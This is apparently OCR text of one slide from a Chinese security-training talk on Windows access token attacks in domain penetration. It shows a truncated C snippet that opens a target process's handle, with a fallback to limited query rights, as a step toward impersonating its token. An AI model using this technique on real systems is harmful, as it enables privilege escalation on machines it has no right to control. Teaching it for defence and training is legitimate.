 主讲：lengyi | 鸿鹄实验室
域渗透之Windows Access Token攻击
漏洞银行 | BUGBANK
3 获取任意进程的令牌权限
3.3 Bypass Protect Process
HANDLE processHandle = OpenProcess(PROCESS_QUERY_INFORMATION, true, PID_TO_IMPERSONATE);
if (GetLastError() == NULL)
printf("[+] OpenProcess() success!\n");
else
{
HANDLE processHandle = OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, true, PID_TO_IMPERS
if (GetLastError() == NULL) {
printf("[+] OpenProcess() success!\n");
}
else
{
printf("[-] OpenProcess() Return Code: %i\n", processHandle);
printf("[-] OpenProcess() Error: %i\n", GetLastError());
漏洞银行
BUGBANK
鸿鹄
LAB
漏洞银行
BUGBANK.CN